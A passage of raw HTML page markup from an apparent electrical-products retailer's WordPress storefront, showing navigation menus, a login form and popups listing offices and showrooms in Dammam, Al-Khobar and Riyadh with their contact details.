		</div><div id="text-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">OUR STORES</h5>			<div class="textwidget"><ul class="menu">
<li>
	<a class="paoc-popup-click paoc-popup-cust-4058 paoc-popup-simple_link paoc-popup-link" href="javascript:void(0);">Eastern Region</a>

</li>
<li>
	<a class="paoc-popup-click paoc-popup-cust-4059 paoc-popup-simple_link paoc-popup-link" href="javascript:void(0);">Central Region</a>

</li>
<li>
	<a class="paoc-popup-click paoc-popup-cust-4060 paoc-popup-simple_link paoc-popup-link" href="javascript:void(0);">Western Region</a>

</li>
<li><button type="button">Find All</button></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.alsuhaili.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2969 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/power-products/" class="woodmart-nav-link"><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" alt="Power Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Power Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/control-products/" class="woodmart-nav-link"><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" alt="Control Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Control Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2971 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/enclosures/" class="woodmart-nav-link"><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" alt="Enclosures"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Enclosures</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/" class="woodmart-nav-link"><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" alt="Din Rail- Circuit protective"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Din Rail- Circuit protective</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5597 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/wiring-devices/" class="woodmart-nav-link"><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" alt="Wiring Devices"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Wiring Devices</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4849 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/" class="woodmart-nav-link"><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" alt="Fixing-Splicing-Clamping"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Fixing-Splicing-Clamping</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4850 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/insulation-materials/" class="woodmart-nav-link"><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" alt="Insulation Materials"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Insulation Materials</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5598 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" class="woodmart-nav-link"><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" alt="Cables and Cable Accessories"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Cables and Cable Accessories</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3811 item-level-0"><a href="https://www.alsuhaili.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3812 item-level-0"><a href="https://www.alsuhaili.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813 item-level-0"><a href="https://www.alsuhaili.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136 item-level-0"><a href="https://www.alsuhaili.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.alsuhaili.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.alsuhaili.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.alsuhaili.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f0e03324e" /><input type="hidden" name="_wp_http_referer" value="/shop/industrial-plug-16a-5p-400v-ip67/" />											<input type="hidden" name="redirect" value="https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.alsuhaili.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.alsuhaili.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4058 paoc-popup-simple-link paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4058-4" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4058-4&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:300,&quot;speedOut&quot;:300,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4058,&quot;popup_type&quot;:&quot;simple_link&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4058'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Eastern Region Location</div>
									<div class="paoc-popup-margin paoc-popup-sheading">Our Offices &amp; Stores</div>
									<div class="paoc-popup-margin paoc-popup-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef09ae66869e" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef09ae66869e wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Dammam Office</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> 4656 King Saud Street – Al Mazruiyah District – Dammam, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8020361<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8020361<br />
<i class="fa fa-envelope"></i> said.algoul@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3572.44298914338!2d50.123196!3d26.441446!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x3c21674f76b565e7!2z2KfZhNiz2K3ZitmE2Yog2YXZg9iq2Kgg2KfZhNiv2YXYp9mF!5e0!3m2!1sar!2ssa!4v1601885504772!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef09af848665" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef09af848665 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Dammam Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> King Abdulaziz Street, Al-Amamrah District, Dammam, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8348991<br />
<i class="fa fa-fax"></i> +966 &#8211; 13 &#8211; 8348975<br />
<i class="fa fa-envelope"></i> damm@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3572.2932412916507!2d50.110511!3d26.446275!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x36a8c00b1fbd198b!2zQWxzdWhhaWxpIERhbW1hbSBCcmFuY2ggLSDYp9mE2LPYrdmK2YTZiiDZgdix2Lkg2KfZhNiv2YXYp9mF!5e0!3m2!1sen!2sus!4v1601885583550!5m2!1sen!2sus" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5ef08ac51c259" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5ef08ac51c259 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Al-Khobar Saud Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i> King Saud Street, Al-Khobar Al-Shamalia District, Khobar, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 13 &#8211; 8944852<br />
<i class="fa fa-fax"></i> +966 &#8211; 13 &#8211; 8944954<br />
<i class="fa fa-envelope"></i> khrs@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3577.237820779478!2d50.21816898496828!3d26.28638928340128!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf102a86c0a4b6573!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INin2YTYrtio2LEg2LPYudmI2K8!5e0!3m2!1sar!2ssa!4v1601885699611!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4059 paoc-popup-simple-link paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4059-5" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4059-5&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4059,&quot;popup_type&quot;:&quot;simple_link&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4059'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Central Region Location</div>
									<div class="paoc-popup-margin paoc-popup-sheading">Our Offices &amp; Stores</div>
									<div class="paoc-popup-margin paoc-popup-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-61ded3e00fa6f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-61ded3e00fa6f wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >Head Office</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:00 AM - 05:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i>As Sulimaniyah office building<br />
(Ground Floor – Office #0017)<br />
Prince Sultan Bin Abdulaziz Rd, As Sulimaniyah Dist., Riyadh 12232.<br />
<i class="fa fa-phone"></i> +966 &#8211; 11 &#8211; 2108878<br />
<i class="fa fa-fax"></i> +966 &#8211; 11 &#8211; 2108878<br />
<i class="fa fa-envelope"></i> info@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3624.7913008003347!2d46.71082898500036!3d24.69969998412994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x814671c238d7410f!2z2KfZhNiz2K3ZitmE2Yog2KfZhNin2K_Yp9ix2Kkg2KfZhNi52KfZhdip!5e0!3m2!1sar!2ssa!4v1641992623367!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-61ded437dfb43" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-61ded437dfb43 wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >ALgorabi Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i>Asad Ibn Al Furat Street, Al Amal District, Riyadh City, Saudi Arabia.<br />
<i class="fa fa-phone"></i> +966 &#8211; 11 &#8211; 4034355<br />
+966 &#8211; 11 &#8211; 4034355<br />
ghorabi@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="200" height="200" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3626.453899008803!2d46.72232988500138!3d24.642500084157124!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x84115dcdd55b9bb8!2z2KfZhNiz2K3ZitmE2Yog2YHYsdi5INin2YTYutix2KfYqNmK!5e0!3m2!1sar!2ssa!4v1641993473761!5m2!1sar!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-61ded60884c4a" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-61ded60884c4a wd-title-color-primary wd-underline-colored wd-title-style-underlined wd-width-100 text-center ">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >ALmalaz Showroom</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-xs">Saturday - Thursday, 08:30 AM - 06:00 PM</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker"></i>Kasr Adh Dhahab Street, Al Malaz District, Riyadh City, Saudi Arabia.<br />
+966 &#8211; 11 &#8211; 4721515<br />
+966 &#8211; 11 &#8211; 4721919<br />
malaz@alsuhaili.com</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe  width="300" height="200" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3626.0111784377323!2d46.74811911489647!3d24.65774355942526!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e2f068063b119c5%3A0xe721e61239457f77!2z2KfZhNiz2K3ZitmE2Yog2YTZhNiq2KzYp9ix2Kkg2YjYp9mE2KfZhtmF2KfYoSzZgdix2Lkg2KfZhNmF2YTYsg!5e0!3m2!1sen!2ssa!4v1641993933229!5m2!1sen!2ssa" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4060 paoc-popup-simple-link paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4060-6" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4060-6&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' 